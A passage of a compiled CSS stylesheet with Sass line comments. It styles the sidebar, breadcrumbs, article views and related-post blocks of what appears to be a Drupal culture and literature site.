  color: white;
  display: block;
  font-size: 18px;
  margin: 0;
  padding: 10px;
  text-transform: capitalize;
}
/* line 90, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links {
  position: relative;
  background-color: #EEEBF5;
  border: 1px solid #cccccc;
  border-radius: 7px;
  margin-top: 13px;
  overflow: hidden;
  width: 100%;
}
/* line 93, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li a:hover {
  color: #f57814;
}
/* line 96, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li a {
  font-family: "Cardo";
  font-weight: bold;
  background: url("../images/poll-arrow1.png") no-repeat scroll left center transparent;
  display: block;
  padding: 8px 0 7px 11px;
  text-decoration: none;
  text-transform: capitalize;
}
/* line 105, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li {
  list-style: outside none none;
}
/* line 108, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links span.closed {
  float: right;
  margin-top: 14px;
  position: absolute;
  right: 5px;
  background-color: transparent !important;
  width: 20px;
}
/* line 116, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links span.open {
  float: right;
  margin-top: 14px;
  position: absolute;
  right: 5px;
  background-color: transparent !important;
  width: 20px;
}
/* line 124, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul {
  padding-left: 10px !important;
  margin: 0 !important;
  padding-top: 0 !important;
}
/* line 134, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links .block-title {
  background-color: #005191;
  color: white;
  display: block;
  font-size: 18px;
  margin: 0;
  padding: 10px;
  text-transform: capitalize;
}

/* line 147, ../sass/modules/_pages.scss */
.main-content-warp .col-sm-9 {
  float: right !important;
}

/* line 152, ../sass/modules/_pages.scss */
#jb-glry-dlg {
  z-index: 500;
}

/* line 156, ../sass/modules/_pages.scss */
.captcha {
  margin-bottom: 10px;
}

/* line 161, ../sass/modules/_pages.scss */
.breadcrumb {
  float: left;
}
/* line 163, ../sass/modules/_pages.scss */
.breadcrumb .active:nth-child(2) {
  display: none !important;
}
/* line 166, ../sass/modules/_pages.scss */
.breadcrumb .crumb {
  position: relative;
  display: inline-block;
  min-width: 60%;
  background: #abd037 none repeat scroll 0% 0%;
  margin: 20px 0px;
  padding: 8px 50px 8px 20px;
  border-bottom-right-radius: 100px;
}
/* line 174, ../sass/modules/_pages.scss */
.breadcrumb .crumb ::before {
  position: absolute;
  height: 100%;
  width: 9999px;
  left: -9999px;
  top: 0;
  background: #abd037;
  content: " ";
}
/* line 183, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul {
  margin: 6px 0px 0px 0px;
  padding: 0px;
  float: left;
}
/* line 187, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul li {
  display: inline;
}
/* line 189, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul li a {
  text-transform: uppercase;
  border-right: 1px solid;
  padding: 0px 10px;
}
/* line 196, ../sass/modules/_pages.scss */
.breadcrumb .crumb h1 {
  float: right;
  text-transform: uppercase;
  color: white;
  margin: 10px 0px 6px 20px;
  font-family: "bryant-web-ss1";
}

/* line 209, ../sass/modules/_pages.scss */
.front .breadcrumb, .page-civicrm .breadcrumb {
  display: none;
}

/* line 218, ../sass/modules/_pages.scss */
.not-front.custom-class .container-fluid .col-sm-12 {
  padding-left: 80px;
  padding-right: 80px;
}
/* line 222, ../sass/modules/_pages.scss */
.not-front.custom-class .container-fluid .col-sm-12 #block-views-authored-articles-block-1 span, .not-front.custom-class .container-fluid .col-sm-12 #block-views-testing-like-block-1 span {
  padding-left: 80px;
  padding-right: 80px;
}

/* line 233, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid h1 {
  color: #000000 !important;
  border-bottom: none;
  padding-left: 15px;
}
/* line 238, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid p {
  font-size: 20px;
}
/* line 243, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid .views-field.views-field-nothing .profcomm {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 249, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid .views-field.views-field-nothing .profcomm:hover {
  text-decoration: underline;
}
/* line 261, ../sass/modules/_pages.scss */
.not-front .view-profiles .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-culture .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-literature .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-history .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-the-atrs .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-philosophy .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-epics .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-clone-of-taxonomy-term .table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #ffffff !important;
}
/* line 263, ../sass/modules/_pages.scss */
.not-front .view-profiles .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-culture .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-literature .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-history .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-the-atrs .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-philosophy .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-epics .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-clone-of-taxonomy-term .table-striped > tbody > tr:nth-of-type(2n+1):hover {
  background-color: #ffffff !important;
}
/* line 267, ../sass/modules/_pages.scss */
.not-front .view-profiles .view-content, .not-front .view-culture .view-content, .not-front .view-literature .view-content, .not-front .view-history .view-content, .not-front .view-the-atrs .view-content, .not-front .view-philosophy .view-content, .not-front .view-epics .view-content, .not-front .view-clone-of-taxonomy-term .view-content {
  width: 100%;
}
/* line 270, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-row, .not-front .view-culture .views-row, .not-front .view-literature .views-row, .not-front .view-history .views-row, .not-front .view-the-atrs .views-row, .not-front .view-philosophy .views-row, .not-front .view-epics .views-row, .not-front .view-clone-of-taxonomy-term .views-row {
  text-align: center;
  font-size: 18px;
  min-height: 360px;
  padding-bottom: 15px;
}
/* line 277, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-author-article a,
.not-front .view-profiles .author a, .not-front .view-culture .views-field.views-field-field-author-article a,
.not-front .view-culture .author a, .not-front .view-literature .views-field.views-field-field-author-article a,
.not-front .view-literature .author a, .not-front .view-history .views-field.views-field-field-author-article a,
.not-front .view-history .author a, .not-front .view-the-atrs .views-field.views-field-field-author-article a,
.not-front .view-the-atrs .author a, .not-front .view-philosophy .views-field.views-field-field-author-article a,
.not-front .view-philosophy .author a, .not-front .view-epics .views-field.views-field-field-author-article a,
.not-front .view-epics .author a, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article a,
.not-front .view-clone-of-taxonomy-term .author a {
  font-style: italic;
}
/* line 281, ../sass/modules/_pages.scss */
.not-front .view-profiles .created,
.not-front .view-profiles .views-field.views-field-created-2,
.not-front .view-profiles .views-field.views-field-created, .not-front .view-culture .created,
.not-front .view-culture .views-field.views-field-created-2,
.not-front .view-culture .views-field.views-field-created, .not-front .view-literature .created,
.not-front .view-literature .views-field.views-field-created-2,
.not-front .view-literature .views-field.views-field-created, .not-front .view-history .created,
.not-front .view-history .views-field.views-field-created-2,
.not-front .view-history .views-field.views-field-created, .not-front .view-the-atrs .created,
.not-front .view-the-atrs .views-field.views-field-created-2,
.not-front .view-the-atrs .views-field.views-field-created, .not-front .view-philosophy .created,
.not-front .view-philosophy .views-field.views-field-created-2,
.not-front .view-philosophy .views-field.views-field-created, .not-front .view-epics .created,
.not-front .view-epics .views-field.views-field-created-2,
.not-front .view-epics .views-field.views-field-created, .not-front .view-clone-of-taxonomy-term .created,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created {
  font-size: 14px;
}
/* line 286, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp,
.not-front .view-profiles .views-field.views-field-nothing,
.not-front .view-profiles .views-field.views-field-created-2,
.not-front .view-profiles .views-field.views-field-created,
.not-front .view-profiles .views-field.views-field-field-author-article,
.not-front .view-profiles .views-field.views-field-title, .not-front .view-culture .views-field.views-field-field-image-wp,
.not-front .view-culture .views-field.views-field-nothing,
.not-front .view-culture .views-field.views-field-created-2,
.not-front .view-culture .views-field.views-field-created,
.not-front .view-culture .views-field.views-field-field-author-article,
.not-front .view-culture .views-field.views-field-title, .not-front .view-literature .views-field.views-field-field-image-wp,
.not-front .view-literature .views-field.views-field-nothing,
.not-front .view-literature .views-field.views-field-created-2,
.not-front .view-literature .views-field.views-field-created,
.not-front .view-literature .views-field.views-field-field-author-article,
.not-front .view-literature .views-field.views-field-title, .not-front .view-history .views-field.views-field-field-image-wp,
.not-front .view-history .views-field.views-field-nothing,
.not-front .view-history .views-field.views-field-created-2,
.not-front .view-history .views-field.views-field-created,
.not-front .view-history .views-field.views-field-field-author-article,
.not-front .view-history .views-field.views-field-title, .not-front .view-the-atrs .views-field.views-field-field-image-wp,
.not-front .view-the-atrs .views-field.views-field-nothing,
.not-front .view-the-atrs .views-field.views-field-created-2,
.not-front .view-the-atrs .views-field.views-field-created,
.not-front .view-the-atrs .views-field.views-field-field-author-article,
.not-front .view-the-atrs .views-field.views-field-title, .not-front .view-philosophy .views-field.views-field-field-image-wp,
.not-front .view-philosophy .views-field.views-field-nothing,
.not-front .view-philosophy .views-field.views-field-created-2,
.not-front .view-philosophy .views-field.views-field-created,
.not-front .view-philosophy .views-field.views-field-field-author-article,
.not-front .view-philosophy .views-field.views-field-title, .not-front .view-epics .views-field.views-field-field-image-wp,
.not-front .view-epics .views-field.views-field-nothing,
.not-front .view-epics .views-field.views-field-created-2,
.not-front .view-epics .views-field.views-field-created,
.not-front .view-epics .views-field.views-field-field-author-article,
.not-front .view-epics .views-field.views-field-title, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-nothing,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-title {
  width: 100%;
}
/* line 294, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp img,
.not-front .view-profiles .views-field.views-field-nothing img,
.not-front .view-profiles .views-field.views-field-created-2 img,
.not-front .view-profiles .views-field.views-field-created img,
.not-front .view-profiles .views-field.views-field-field-author-article img,
.not-front .view-profiles .views-field.views-field-title img, .not-front .view-culture .views-field.views-field-field-image-wp img,
.not-front .view-culture .views-field.views-field-nothing img,
.not-front .view-culture .views-field.views-field-created-2 img,
.not-front .view-culture .views-field.views-field-created img,
.not-front .view-culture .views-field.views-field-field-author-article img,
.not-front .view-culture .views-field.views-field-title img, .not-front .view-literature .views-field.views-field-field-image-wp img,
.not-front .view-literature .views-field.views-field-nothing img,
.not-front .view-literature .views-field.views-field-created-2 img,
.not-front .view-literature .views-field.views-field-created img,
.not-front .view-literature .views-field.views-field-field-author-article img,
.not-front .view-literature .views-field.views-field-title img, .not-front .view-history .views-field.views-field-field-image-wp img,
.not-front .view-history .views-field.views-field-nothing img,
.not-front .view-history .views-field.views-field-created-2 img,
.not-front .view-history .views-field.views-field-created img,
.not-front .view-history .views-field.views-field-field-author-article img,
.not-front .view-history .views-field.views-field-title img, .not-front .view-the-atrs .views-field.views-field-field-image-wp img,
.not-front .view-the-atrs .views-field.views-field-nothing img,
.not-front .view-the-atrs .views-field.views-field-created-2 img,
.not-front .view-the-atrs .views-field.views-field-created img,
.not-front .view-the-atrs .views-field.views-field-field-author-article img,
.not-front .view-the-atrs .views-field.views-field-title img, .not-front .view-philosophy .views-field.views-field-field-image-wp img,
.not-front .view-philosophy .views-field.views-field-nothing img,
.not-front .view-philosophy .views-field.views-field-created-2 img,
.not-front .view-philosophy .views-field.views-field-created img,
.not-front .view-philosophy .views-field.views-field-field-author-article img,
.not-front .view-philosophy .views-field.views-field-title img, .not-front .view-epics .views-field.views-field-field-image-wp img,
.not-front .view-epics .views-field.views-field-nothing img,
.not-front .view-epics .views-field.views-field-created-2 img,
.not-front .view-epics .views-field.views-field-created img,
.not-front .view-epics .views-field.views-field-field-author-article img,
.not-front .view-epics .views-field.views-field-title img, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-nothing img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2 img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article img,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-title img {
  width: 100%;
  background: rgba(0, 0, 0, 0.4) none repeat scroll 0px 0px;
}
/* line 300, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp img, .not-front .view-culture .views-field.views-field-field-image-wp img, .not-front .view-literature .views-field.views-field-field-image-wp img, .not-front .view-history .views-field.views-field-field-image-wp img, .not-front .view-the-atrs .views-field.views-field-field-image-wp img, .not-front .view-philosophy .views-field.views-field-field-image-wp img, .not-front .view-epics .views-field.views-field-field-image-wp img, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-image-wp img {
  margin-bottom: 10px;
}
/* line 303, ../sass/modules/_pages.scss */
.not-front .view-profiles h3, .not-front .view-culture h3, .not-front .view-literature h3, .not-front .view-history h3, .not-front .view-the-atrs h3, .not-front .view-philosophy h3, .not-front .view-epics h3, .not-front .view-clone-of-taxonomy-term h3 {
  color: #505050 !important;
  font-size: 15px !important;
}
/* line 308, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing p, .not-front .view-culture .views-field-nothing p, .not-front .view-literature .views-field-nothing p, .not-front .view-history .views-field-nothing p, .not-front .view-the-atrs .views-field-nothing p, .not-front .view-philosophy .views-field-nothing p, .not-front .view-epics .views-field-nothing p, .not-front .view-clone-of-taxonomy-term .views-field-nothing p {
  border-bottom: 1px solid #ddd;
  padding-bottom: 49px;
}
/* line 312, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing .postcls, .not-front .view-profiles .views-field-nothing .commcl, .not-front .view-culture .views-field-nothing .postcls, .not-front .view-culture .views-field-nothing .commcl, .not-front .view-literature .views-field-nothing .postcls, .not-front .view-literature .views-field-nothing .commcl, .not-front .view-history .views-field-nothing .postcls, .not-front .view-history .views-field-nothing .commcl, .not-front .view-the-atrs .views-field-nothing .postcls, .not-front .view-the-atrs .views-field-nothing .commcl, .not-front .view-philosophy .views-field-nothing .postcls, .not-front .view-philosophy .views-field-nothing .commcl, .not-front .view-epics .views-field-nothing .postcls, .not-front .view-epics .views-field-nothing .commcl, .not-front .view-clone-of-taxonomy-term .views-field-nothing .postcls, .not-front .view-clone-of-taxonomy-term .views-field-nothing .commcl {
  font-size: 11px !important;
  color: #505050 !important;
}
/* line 316, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field-nothing .commcl, .not-front .view-culture .views-field-nothing .commcl, .not-front .view-literature .views-field-nothing .commcl, .not-front .view-history .views-field-nothing .commcl, .not-front .view-the-atrs .views-field-nothing .commcl, .not-front .view-philosophy .views-field-nothing .commcl, .not-front .view-epics .views-field-nothing .commcl, .not-front .view-clone-of-taxonomy-term .views-field-nothing .commcl {
  float: right;
}
/* line 327, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-title a, .not-front .view-the-atrs .views-field-title a, .not-front .view-philosophy .views-field-title a, .not-front .view-videos .views-field-title a, .not-front .view-culture .views-field-title a,
.not-front .view-literature .views-field-title a,
.not-front .view-epics .views-field-title a {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 333, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-title a:hover, .not-front .view-the-atrs .views-field-title a:hover, .not-front .view-philosophy .views-field-title a:hover, .not-front .view-videos .views-field-title a:hover, .not-front .view-culture .views-field-title a:hover,
.not-front .view-literature .views-field-title a:hover,
.not-front .view-epics .views-field-title a:hover {
  text-decoration: underline;
}
/* line 348, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-body, .not-front .view-the-atrs .views-field-body, .not-front .view-philosophy .views-field-body, .not-front .view-videos .views-field-body, .not-front .view-culture .views-field-body,
.not-front .view-literature .views-field-body,
.not-front .view-epics .views-field-body {
  border-bottom: 1px solid #ddd;
  padding-bottom: 25px;
}
/* line 353, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp img,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp img,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp img {
  width: 673px !important;
  height: 247px !important;
}
/* line 357, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2 {
  width: 50%;
}
/* line 360, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first {
  padding-top: 89px;
}
/* line 363, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp {
  padding-bottom: 15px;
}
/* line 367, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-comment-count, .not-front .view-the-atrs .views-field-comment-count, .not-front .view-philosophy .views-field-comment-count, .not-front .view-videos .views-field-comment-count, .not-front .view-culture .views-field-comment-count,
.not-front .view-literature .views-field-comment-count,
.not-front .view-epics .views-field-comment-count {
  float: right;
}
/* line 370, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-created-2, .not-front .view-history .views-field-created, .not-front .view-the-atrs .views-field-created-2, .not-front .view-the-atrs .views-field-created, .not-front .view-philosophy .views-field-created-2, .not-front .view-philosophy .views-field-created, .not-front .view-videos .views-field-created-2, .not-front .view-videos .views-field-created, .not-front .view-culture .views-field-created-2, .not-front .view-culture .views-field-created,
.not-front .view-literature .views-field-created-2,
.not-front .view-literature .views-field-created,
.not-front .view-epics .views-field-created-2,
.not-front .view-epics .views-field-created {
  float: left;
}
/* line 374, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-created-2 a, .not-front .view-history .views-field-comment-count a, .not-front .view-history .views-field-created a, .not-front .view-the-atrs .views-field-created-2 a, .not-front .view-the-atrs .views-field-comment-count a, .not-front .view-the-atrs .views-field-created a, .not-front .view-philosophy .views-field-created-2 a, .not-front .view-philosophy .views-field-comment-count a, .not-front .view-philosophy .views-field-created a, .not-front .view-videos .views-field-created-2 a, .not-front .view-videos .views-field-comment-count a, .not-front .view-videos .views-field-created a, .not-front .view-culture .views-field-created-2 a, .not-front .view-culture .views-field-comment-count a, .not-front .view-culture .views-field-created a,
.not-front .view-literature .views-field-created-2 a,
.not-front .view-literature .views-field-comment-count a,
.not-front .view-literature .views-field-created a,
.not-front .view-epics .views-field-created-2 a,
.not-front .view-epics .views-field-comment-count a,
.not-front .view-epics .views-field-created a {
  font-size: 11px !important;
  color: #505050 !important;
}
/* line 383, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-field-category, .not-front .view-philosophy .views-field-field-category {
  position: absolute;
  text-align: center;
  overflow: hidden;
  padding: 2px 0px;
}
/* line 388, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-field-category a, .not-front .view-philosophy .views-field-field-category a {
  padding: 8px;
  color: #ffffff;
  font-weight: bold;
  background-color: #222;
  opacity: 0.8;
  font-size: 10px;
  text-transform: uppercase;
}
/* line 398, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-body p, .not-front .view-philosophy .views-field-body p {
  font-weight: normal;
}
/* line 408, ../sass/modules/_pages.scss */
.not-front .view-philosophy .view-content .views-row {
  width: 33.3% !important;
  height: 450px !important;
}
/* line 411, ../sass/modules/_pages.scss */
.not-front .view-philosophy .view-content .views-row .views-field-field-image-wp img {
  width: 500px !important;
  height: auto;
}
/* line 421, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last {
  width: 50% !important;
  height: 490px !important;
}
/* line 424, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last .views-field-field-image-wp {
  float: left;
}
/* line 426, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last .views-field-field-image-wp img {
  width: 600px;
  height: auto;
}
/* line 436, ../sass/modules/_pages.scss */
.not-front .view-videos .rightsec {
  width: 50% !important;
  height: 177px !important;
}
/* line 439, ../sass/modules/_pages.scss */
.not-front .view-videos .rightsec .views-field-field-image-wp {
  float: left;
  padding-right: 15px;
}
/* line 451, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items strong, .not-front .posts-tag .advi-items strong {
  font-weight: normal;
}
/* line 454, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1, .not-front .posts-tag .advi-items .p1 {
  height: 277px;
}
/* line 456, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1 .alignleft, .not-front .posts-tag .advi-items .p1 .alignleft {
  float: left;
  padding-right: 14px;
}
/* line 460, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1 .alignright, .not-front .posts-tag .advi-items .p1 .alignright {
  float: right;
}
/* line 472, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p, .not-front .posts-tag .edi-items p {
  height: 82px;
}
/* line 474, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p .alignleft, .not-front .posts-tag .edi-items p .alignleft {
  float: left;
  padding-right: 14px;
}
/* line 478, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p .alignright, .not-front .posts-tag .edi-items p .alignright {
  float: right;
}
/* line 485, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags .field-item, .not-front .posts-tag .field-name-field-article-tags .field-item {
  display: inline-block;
  float: left;
  padding-bottom: 17px;
  padding-top: 17px;
}
/* line 491, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags a, .not-front .posts-tag .field-name-field-article-tags a {
  padding: 6px 20px;
  margin: 0 5px 5px 0;
  font-size: 10px;
  font-weight: 500;
  line-height: 22px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #222;
  border: 1px solid #ddd;
}
/* line 501, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags a:hover, .not-front .posts-tag .field-name-field-article-tags a:hover {
  text-decoration: underline;
  opacity: 0.5;
}

/* line 515, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item p:first-child:first-letter {
  color: #505050;
  float: left;
  font-size: 60px;
  line-height: 60px;
  padding-top: 4px;
  padding-right: 8px;
  padding-left: 3px;
}
/* line 525, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item blockquote p:first-child:first-letter {
  color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: normal !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
}
/* line 534, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item #_ftn1, .not-front.node-type-article .node-article div.field-name-body .field-item #_ftn2, .not-front.node-type-article .node-article div.field-name-body .field-item #_ftn3, .not-front.node-type-article .node-article div.field-name-body .field-item #_ft4 {
  color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: normal !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
}

/* line 551, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-2 .block-title {
  padding-left: 12px !important;
}
/* line 555, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary {
  padding-right: 1px !important;
}
/* line 558, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary, .node-type-article ._field-name-field-article-tags, .node-type-article _#disqus_thread, .node-type-article #block-quicktabs-about-author, .node-type-article #block-views-related-posts-block-1 {
  padding-left: 80px;
  padding-right: 80px;
}
/* line 565, ../sass/modules/_pages.scss */
.node-type-article .field-name-body .wp-caption {
  text-align: center;
  width: 100% !important;
  padding: 10px 0px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin: 10px 0px;
}
/* line 573, ../sass/modules/_pages.scss */
.node-type-article .field-name-body .wp-caption-text {
  font-size: 19px;
  color: #000000;
  margin-top: 10px;
}
/* line 579, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-row {
  width: 33.3%;
  float: left;
}
/* line 584, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-field-title a, .node-type-article .view-related-posts .views-field-nothing a {
  font-size: 14px;
}
/* line 587, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-field-title:hover, .node-type-article .view-related-posts .views-field-nothing:hover {
  text-decoration: underline;
}
/* line 602, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-title {
  position: absolute;
  margin-top: 63px;
  margin-left: 2px;
  width: 23%;
  text-align: center;
  border-bottom: 1px solid #ffffff;
  padding-bottom: 14px;
  padding: 11px;
}
/* line 611, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-title a {
  color: #ffffff;
  font-weight: bold;
  text-shadow: 0px 1px 1px #000;
  font-size: 19px;
}
/* line 618, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-nothing {
  display: inline-block;
  float: left;
  position: relative;
  top: -81px;
  margin-left: 41px;
}
/* line 624, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-nothing a {
  color: #ffffff !important;
}
/* line 628, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-comment-count {
  position: relative;
  top: -81px;
  margin-left: 255px;
}
/* line 632, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-comment-count a {
  color: #ffffff !important;
}
/* line 639, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row {
  padding: 8px !important;
  background: #fff !important;
  min-height: 80px !important;
  overflow: hidden !important;
  border-left: 1px solid #ccc !important;
  border-right: 1px solid #ccc !important;
  border-bottom: 1px solid #ccc !important;
  border-radius: 0 0 5px 5px !important;
  -webkit-border-radius: 0 0 5px 5px !important;
}
/* line 649, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row .views-field-picture {
  float: left;
  padding: 10px;
}
/* line 653, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row .views-field-name {
  font-size: 30px;
  color: #000000;
}
/* line 659, ../sass/modules/_pages.scss */
.node-type-article ul.quicktabs-tabs.quicktabs-style-zen {
  height: 24px !important;
  margin: 0 0 0px 0 !important;
}
/* line 665, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item p:first-child {
  padding-top: 40px;
}
/* line 668, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item .node-type-article .field-type-text-with-summary .field-item p:first-child {
  padding-top: 40px;
}
/* line 671, ../sass/modules/_pages.scss */
